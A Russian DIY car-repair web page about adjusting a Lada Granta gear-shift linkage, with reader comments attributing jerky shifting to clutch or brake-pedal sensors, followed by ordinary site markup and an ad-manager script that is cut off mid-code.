class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Распиновка панели приборов рено логан</span></div></a></div><p><strong><i>Мы легко(не на всех авто) можем отрегулировать кулису самостоятельно. конечно, для этого понадобиться напарник и эстакада.</i> </strong> </p>
<p>Регулировка происходит следующим образом:</p>
<p>Один человек остается в машине, за водительским креслом. Другой спускается под машину и находит кулису переключения передач. Отпускает крепления(не выкручивая полностью). Водитель выставляет удобное положение ручки КПП в месте первой передачи и удерживает ручку КПП. Сообщает об этом напарнику, тот затягивает кулису. Вот и вся регулировка. Теперь передачи будут включаться намного лучше и как вам это удобно. Пропадут рывки, чего мы и добивались.</p>
<p>Возможно, с первого раза не выйдет четко настроить кулису, тогда процедуру желательно повторить (не отходя от кассы) пока не сделаете удобную регулировку.</p>
<p><strong><i><u>Настроить кулису и почистить дроссельную заслонку совсем не сложно, зато можно решить проблему и продолжать получать удовольствие от вождения. Надеюсь статья будет вам полезна!</u></i></strong> </p>
<p>Всем привет, проблема такая, при переключении передач дергается машина, допустим, трогаешься на первой, обороты 3к- отпускаешь газ, и в это время машину дергает, как будто идет торможение двигателем, так же и с 1й на 2ю, причем бывает такое то раз в неделю, то раз в месяц, то дня два подряд.</p>
<h4 id="v-plafon-dobavil-dva-kvadratika-sinego">В плафон добавил два квадратика синего </h4>
<p>by Adminrive · Published 26.02.2014</p>
<h4 id="esli-podklyuchit-dva-usilka-k-odnomu-provodu">Если подключить два усилка к одному проводу &raquo; рем &raquo; на магнитоле ниче не </h4>
<p>by Adminrive · Published 16.10.2016</p>
<h4 id="podskazhite-pozhaluysta">Подскажите пожалуйста </h4>
<p>by Adminrive · Published 17.11.2016</p>
<h3 id="14-kommentariev">14 комментариев</h3>
<ul>
<li>Comments 14</li>
<li>Pingbacks 0</li>
</ul>
<p>Датчик сцепления или педали тормоза</p>
<p>Саша, спасибо за совет, даже в голову бы не пришло такое</p>
<p>Датчик скорости меняй</p>
<p>Кирилл, на датчике сцепления стоит обычный микрик,его можно перепаять,проще новый купить,в датчике педали тормоза совмещено как бы 2 датчика,один отвечает за лампы стоп сигнала,другой работает с ЭБУ,т е дает сигнал нажат тормоз или нет.Контак на нем может подгореть или ломается пружинка,в результате происходит рассоглосование сигналов,ЭБУ думает,что ты тормозишь и закрывает дроссель,из за этого машина клюет,дергается,может просто не ехать.</p>
<p>Саша, поеду завтра в сервис разбираться, как видишь, я не шарю в этом, так понял у меня из за этой фигни подгорает сцепление, менял 2й раз за 50т , ОД говорят, что я езжу не правильно, типа долго держу ногу и буксую постоянно, хотя ниче такого нет, и говорят, что дергать не может, все в порядке, не бросайте сцепление….</p>
<p>Кирилл, самое интересное,что ЭБУ может не давать ошибку на эти датчики,поэтому дилер скажет нет ошибки,нет проблем. Купи,они недорогие,менять недолго,только неудобно,они в педальном узле находятся</p>
<p>Кирилл, сцепление из за этого не может гореть</p>
<p>Странно как ты при 3к оборотов трогаешься без пробуксовки. Включи подсказку переключения будет пищать принеправильном переключении.</p>
<p>Жандос, я не трогаюсь при таких оборотах, плавно включаю передачу, отпускаю сцппление, и газую на первой до 2500 примерно, отпускаю газ, ее дергает, включаю вторую, отпускаю сцепу, газую до 2-3т оборотов, отпускаю газ- толчек</p>
<p>Кирилл, а это другое дело не должно так быть тогда</p>
<p>Саша, понял, спасибо за помощь, завтра посмотрю их</p>
<p>Это норм. Явление, та же хрень, чуйка есть что это ВАЗ. Суепление</p>
<p>Вово,тоже заметил на днях дерганье при переключении</p>
<p>У меня спидометр работать переставал и машина дергалась</p>
<div class="flat_pm_end"></div><div class="yarpp-related yarpp-related-none">
<p>No related posts.</p>
</div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="10279" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="bezopasnost">
<meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/lada-granta-dergaetsja-pri-perekljuchenii-peredach/" content="Лада гранта дергается при переключении передач">
    <meta itemprop="dateModified" content="2019-08-20">
<div itemprop="publisher" itemscope itemtype="http://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Прокачай АВТО"><meta itemprop="telephone" content="Прокачай АВТО"><meta itemprop="address" content=""></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lada-granta-dergaetsja-pri-perekljuchenii-peredach/#respond" style="display:none;">Отменить ответ</a></small></div><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" placeholder="Имя"/></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required="required" placeholder="Email"/></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт"/></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type="hidden" name="comment_post_ID" value="10279" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('http:' == w.location.protocol ? 'http' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1844284" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.mr." data-preview-mobile="false" data-selection-enable="true" data-exclude-show-more="false" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons"></div></div></div><div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>		<ul>
				<li class="cat-item cat-item-27"><a href="/category/faq/">FAQ</a>
</li>
	<li class="cat-item cat-item-22"><a href="/category/avtovaz/">Автоваз</a>
</li>
	<li class="cat-item cat-item-23"><a href="/category/avtoehlektrika/">Автоэлектрика</a>
</li>
	<li class="cat-item cat-item-24"><a href="/category/komplektuyushchie/">Комплектующие</a>
</li>
	<li class="cat-item cat-item-25"><a href="/category/kuzov/">Кузов</a>
</li>
	<li class="cat-item cat-item-1"><a href="/category/remont-avto/">Ремонт авто</a>
</li>
	<li class="cat-item cat-item-32"><a href="/category/%d1%88%d0%b8%d0%bd%d1%8b/">Шины</a>
</li>
		</ul>
			</div>
        
    </div>
</aside><!-- #secondary -->

    
    

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <!--a590075f--><!--a590075f--><!--4ebcb592--><a href="http://www.domzip.ru/expobar" target="_blank">запчасти expobar</a><!--4ebcb592--><footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-5"><div class="footer-widget"><div id="media_image-2" class="widget widget_media_image"><img width="150" height="150" src="/wp-content/uploads/2021/12/maintenance-150x150.png" class="image wp-image-19257  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" srcset="/wp-content/uploads/2021/12/maintenance-150x150.png 150w, /wp-content/uploads/2021/12/maintenance-300x300.png 300w, /wp-content/uploads/2021/12/maintenance-400x400.png 400w, /wp-content/uploads/2021/12/maintenance-100x100.png 100w, /wp-content/uploads/2021/12/maintenance-e1639124576204.png 125w" sizes="(max-width: 150px) 100vw, 150px"/></div></div><div class="footer-widget"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">О сайте</div><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-19301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19301"><a href="/kontakty/">Контакты</a></li>
<li id="menu-item-19343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19343"><a href="/sitemap.html">Карта сайта</a></li>
</ul></div></div></div><div class="footer-widget"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Популярные рубрики</div><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-19303" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19303"><a href="/category/avtovaz/">Автоваз</a></li>
<li id="menu-item-19304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19304"><a href="/category/avtoehlektrika/">Автоэлектрика</a></li>
<li id="menu-item-19305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19305"><a href="/category/kolesa/">Колеса</a></li>
</ul></div></div></div><div class="footer-widget"><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Помощь по ремонту</div><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19315"><a href="/category/komplektuyushchie/">Комплектующие</a></li>
<li id="menu-item-19316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19316"><a href="/category/kuzov/">Кузов</a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19317"><a href="/category/remont-avto/">Ремонт авто</a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19318"><a href="/category/faq/">FAQ</a></li>
</ul></div></div></div><div class="footer-widget"><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><span style="font-weight: 400;">Этот сайт использует cookie<br/>
</span>для хранения данных.</p>
</div>
		</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-19492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19492"><a href="/privacy/">Политика конфиденциальности</a></li>
<li id="menu-item-19493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19493"><a href="/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li>
</ul></div></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2022 Прокачай АВТО - ремонт и тюнингавтомобилей своими руками
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<link rel="stylesheet" id="yarppRelatedCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.4.12" media="all"/>
<script type="text/javascript">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/oilinmotor.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7"></script>
<script type="text/javascript">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"http:\/\/oilinmotor.ru\/wp-admin\/admin-ajax.php","nonce":"fe442530db"};
var wpshop_views_counter_params = {"url":"http:\/\/oilinmotor.ru\/wp-admin\/admin-ajax.php","nonce":"fe442530db","is_postviews_enabled":"","post_id":"10279"};
/* ]]> */
</script>
<script src="/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.7"></script>
<script src="/wp-includes/js/comment-reply.min.js?ver=5.4.12"></script>
<script src="/wp-includes/js/wp-embed.min.js?ver=5.4.12"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 